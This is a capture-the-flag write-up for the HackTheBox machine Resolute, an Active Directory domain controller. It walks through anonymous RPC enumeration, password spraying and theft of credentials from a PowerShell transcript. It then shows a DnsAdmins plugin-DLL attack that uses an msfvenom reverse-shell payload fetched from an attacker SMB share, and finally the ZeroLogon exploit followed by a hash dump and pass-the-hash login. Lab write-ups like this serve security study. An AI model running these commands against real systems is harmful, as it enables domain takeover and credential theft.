HackTheBox: Resolute
windows active-directory rpc password-spraying powershell-logs bloodhound dll-injectionResolute is a Windows-based machine authored by egre55, with an average rating of 4.7 stars.

// Lessons Learned
- Hidden files & folders seem to play a more prominent role in Windows-based systems, meaning
dir /a(orgci -hiddenin powershell) should be the default listing command (equivalent ofls -lain Linux) - Powershell transcripts are the closest thing Windows has to Linux shell history files, and should always be sought out for useful information
// Recon
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ nmap -A -p- resolute.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-09 08:22 AEST
Nmap scan report for resolute.htb (10.10.10.169)
Host is up (0.083s latency).
Not shown: 65510 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-08 22:34:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
51172/tcp open tcpwrapped
51264/tcp open tcpwrapped
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m00s, deviation: 4h02m30s, median: 6m59s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2022-06-08T15:35:38-07:00
| smb2-time:
| date: 2022-06-08T22:35:37
|_ start_date: 2022-06-08T21:54:40
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 375.69 seconds
Nmap indicates the target is running Windows Server 2016, acting as a domain controller for the megabank.local domain and hosts the following services:
- DNS on port
53 - kerberos on
88and kpasswd5 (kerberos password change) on464 - remote procedure call (rpc) on
135 - smb-related services on
139(netbios) and445(microsoft-ds) - lightweight directory access protocol (ldap) on
389(local domain) and3268(global catalog) - windows remote management (winrm) on
5985
Checking these services for common misconfigurations and unauthenticated access reveals:
1. DNS zone transfers for megabank.local domain are not supported:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ dig @resolute.htb -t axfr megabank.local
; <<>> DiG 9.18.0-2-Debian <<>> @resolute.htb -t axfr megabank.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
2. Anonymous RPC sessions are supported. This allows us to retrieve a lot of useful information, including:
2.1) enumeration of domain users:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
..
user:[naoki] rid:[0x2778]
We can expand this context further by running queryuser <username> against each user, to check for obvious things like passwords saved in description fields. We don’t have to enumerate many to find one such user:
rpcclient $> queryuser marko
User Name : marko
Full Name : Marko Novak
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Account created. Password set to Welcome123!
Workstations:
Comment :
...
An obvious follow-up at this point is to check if any of the other accounts are ASREP-Roastable via impacket (don’t have pre-auth required), but in this case none are:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ impacket-GetNPUsers megabank.local/ -dc-ip 10.10.10.169 -usersfile users.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
...
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set
2.2) enumeration of domain groups:
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Contractors] rid:[0x44f]
Again we can take this further and enumerate group membership via querygroupmem <rid>, which reveals that Administrator is the only “true admin”, based on membership of several key groups:
rpcclient $> querygroupmem 0x200 # Domain Admins
rid:[0x1f4] attr:[0x7]
rpcclient $> querygroupmem 0x206 # Schema Admins
rid:[0x1f4] attr:[0x7]
rpcclient $> querygroupmem 0x207 # Enterprise Admins
rid:[0x1f4] attr:[0x7]
This process also reveals that Ryan is a member of the Contractors group, which can sometimes be a path to higher privileges:
rpcclient $> querygroupmem 0x44f
rid:[0x451] attr:[0x7]
3. SMB enumeration via null session or guest login is not available:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ crackmapexec smb 10.10.10.169 -u '' -p ''
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\: STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ crackmapexec smb 10.10.10.169 -u 'guest' -p ''
SMB 10.10.10.169 445 RESOLUTE [*] Windows 10.0 Build 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:False)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\guest: STATUS_ACCOUNT_DISABLED
4. LDAP is reachable, but doesn’t reveal anything more than what we already know, (e.g. enumeration of users):
┌──(windapsearch)─(kali㉿kali)-[/mnt/…/VMWare-shared/github/ropnop/windapsearch]
└─$ ./windapsearch.py -d megabank.local --dc-ip 10.10.10.169 --users
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.169
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=megabank,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 25 users:
cn: Guest
cn: DefaultAccount
cn: Ryan Bertrand
userPrincipalName: ryan@megabank.local
cn: Marko Novak
userPrincipalName: marko@megabank.local
...
// Initial Foothold
At this stage we have retrieved what may be a valid username & password for the target. Unfortunately it looks like this information is out of date, as marko / Welcome123! fails to authenticate to any of the services mentioned, via tools like smbclient, crackmapexec etc. While this user may have changed their password from the default value however, it doesn’t mean that every user has. Testing the same password against the other enumerated accounts, or “password spraying” as it’s more commonly known, reveals this to be the case:
...
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ crackmapexec winrm resolute.htb -u 'melanie' -p 'Welcome123!'
SMB resolute.htb 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP resolute.htb 5985 RESOLUTE [*] http://resolute.htb:5985/wsman
WINRM resolute.htb 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
At this point, we can use the stolen credentials to login via evil-winrm, and retrieve the user flag from the usual location:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ evil-winrm -i resolute.htb -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.3
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/8/2022 2:55 PM 34 user.txt
type user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
3b3e4***************************
// Privilege Escalation
Checking the groups, privileges etc for this user reveals nothing immediately obvious as a path to privilege escalation:
*Evil-WinRM* PS C:\Users> whoami /all
USER INFORMATION
----------------
User Name SID
================ ===============================================
megabank\melanie S-1-5-21-1392959593-3013219662-3596683436-10101
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Similarly, there doesn’t seem to be any service accounts available on the machine, preventing any kind of lateral movement via a Kerberoasting attack:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ impacket-GetUserSPNs -request -dc-ip 10.10.10.169 megabank.local/melanie:Welcome123!
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
No entries found!
Bloodhound, the graph-based Active Directory exploration tool, can only find a path from melanie to Administrator via access to a machine the admin has logged on to. Exploitation of this, however, would require local administrator access that would allow running a tool like Mimikatz to dump LSASS, which our account doesn’t have:

The only other non-admin user that has a home directory appears to be ryan, the user we previously identified as a member of the Contrators group:
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/25/2019 10:43 AM Administrator
d----- 12/4/2019 2:46 AM melanie
d-r--- 11/20/2016 6:39 PM Public
d----- 9/27/2019 7:05 AM ryan
Browsing the filesystem more thoroughly reveals there is a hidden PSTranscripts folder in the root directory:
*Evil-WinRM* PS C:\> cmd /c dir /a
Volume in drive C has no label.
Volume Serial Number is D1AC-5AF6
Directory of C:\
12/03/2019 07:40 AM <DIR> $RECYCLE.BIN
11/20/2016 06:59 PM 389,408 bootmgr
07/16/2016 06:10 AM 1 BOOTNXT
09/25/2019 10:17 AM <JUNCTION> Documents and Settings [C:\Users]
06/14/2022 03:21 PM 402,653,184 pagefile.sys
09/25/2019 06:19 AM <DIR> PerfLogs
09/25/2019 12:39 PM <DIR> Program Files
11/20/2016 07:36 PM <DIR> Program Files (x86)
09/25/2019 10:48 AM <DIR> ProgramData
12/03/2019 07:32 AM <DIR> PSTranscripts
09/25/2019 10:17 AM <DIR> Recovery
09/25/2019 06:25 AM <DIR> System Volume Information
12/04/2019 03:46 AM <DIR> Users
12/04/2019 06:15 AM <DIR> Windows
3 File(s) 403,042,593 bytes
11 Dir(s) 2,482,032,640 bytes free
As the name implies, Powershell transcripts record the commands and output of a Powershell session, either invoked manually using Start-Transcript & Stop-Transcript, or enabled by group policy. These files perform a similar function to shell history files in Linux, and as such can often reveal sensitive information. Looking at the single transcript file in the directory, C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt reveals the following snippet:
...
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
...
We can see that the ryan user was attempting to setup a connection to a backup share, leaking their password Serv3r4Admin4cc123! into the transcript in the process. This password doesn’t give us access to any new fileshares:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ smbmap -H 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
[+] IP: 10.10.10.169:445 Name: resolute.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
but we are able to log in as the user via evil-winrm and enumerate their account & privileges:
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
megabank\ryan S-1-5-21-1392959593-3013219662-3596683436-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
There is also a note.txt folder in the user’s Desktop folder, containing some fairly vague details about system change management:
*Evil-WinRM* PS C:\Users\ryan\Desktop> type note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
This user doesn’t appear to have any special assigned privileges, but they are a member of the DnsAdmins group, which is interesting in the context of the running DNS server found during recon. The software running the service appears to be part of the in-built Windows O/S, with the configuration stored in a subfolder of system32:
*Evil-WinRM* PS C:\windows\system32\dns> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/14/2022 4:04 PM backup
d----- 9/25/2019 6:28 AM samples
-a---- 9/25/2019 6:28 AM 3864 CACHE.DNS
-a---- 6/14/2022 4:04 PM 0 dns.log
-a---- 9/25/2019 6:28 AM 653 megabank.local.dns
-a---- 9/25/2019 6:28 AM 543 _msdcs.megabank.local.dns
DNS is typically run as a system or root-level service, so having an account with the ability to administer it is likely going to be useful. Searching for a few key terms in Google reveals this article, Why DnsAdmins privilege escalation is still working?. Essentially, members of the DnsAdmins group have permission to reconfigure the server with a custom plugin in the form of a .dll file, which is a common delivery mechanism for malicious code. When the server is restarted, the custom plugin will be automatically run and execute whatever payload is inside. The attack sequence is relatively straightforward:
1. produce a malicious dll file that will establish a reverse shell back to our attack box, (using msfvenom to avoid the need to manually write & build a dll):
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.230 LPORT=443 -f dll > custom.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
2. start an smb server via impacket to host the file, where the target will download it from. Interestingly, the attack seemed to fail when uploading the plugin to the target and having it loaded locally, which may violate some safe-loading policy on the server (or perhaps the server has a chance to assess the contents of the DLL, and decide it is malicious):
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ impacket-smbserver share .
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
3. reconfigure the DNS server on the target to load the custom plugin on restart:
*Evil-WinRM* PS C:\> dnscmd.exe /config /serverlevelplugindll \\10.10.17.230\share\custom.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
At this point, custom.dll still hasn’t been fetched.
4. restart DNS on the target:
*Evil-WinRM* PS C:\> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1688
FLAGS :
As soon as the server restarts, out smb server gets a hit:
[*] Incoming connection (10.10.10.169,52325)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:0b861e5d45f36ac5f711ce8769140df8:010100000000000080ee07904480d80132e5f5c8494a788a000000000100100042006700440048004600780074004500030010004200670044004800460078007400450002001000530076004e0073004e006a006a00570004001000530076004e0073004e006a006a0057000700080080ee07904480d80106000400020000000800300030000000000000000000000000400000db5c5e4a671bcd6408b56d35dfbbadfe4917e053ab007a24d91a9c08338ed2ec0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310037002e003200330030000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.169,52325)
[*] Remaining connections []
And our attack box listener catches a system-level shell:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.169] 52326
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
From here, we can retrieve the root flag from the usual location:
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
fab8a***************************
// Modern-Day Shortcut
Like a lot of older Windows machines, this one is affected by CVE-2020-1472 which exploits a vulnerability in Netlogon, allowing an unauthenticated remote user to easily obtain domain administrator access. The PoC script from GitHub is quick to execute, which will reset the domain controller’s account password to an empty string:
┌──(kali㉿kali)-[~/github/dirkjanm/CVE-2020-1472]
└─$ python cve-2020-1472-exploit.py RESOLUTE 10.10.10.169
Performing authentication attempts...
=============================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
From here, we can now run [impacket-secretsdump] to retrieve the system’s hashes:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ impacket-secretsdump -just-dc -no-pass RESOLUTE\$@10.10.10.169
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb3b106896cdaa8a08072775fbd9afe9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:49a9276d51927d3cd34a8ac69ae39c40:::
And thanks to pass-the-hash, we’re now able to login as Administrator:
┌──(kali㉿kali)-[~/HTB/resolute]
└─$ evil-winrm -i resolute.htb -u 'administrator' -H fb3b106896cdaa8a08072775fbd9afe9
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator